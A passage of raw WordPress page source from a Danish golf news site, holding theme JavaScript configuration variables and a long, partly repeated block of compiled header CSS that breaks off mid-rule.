                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="fce5e34e4b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 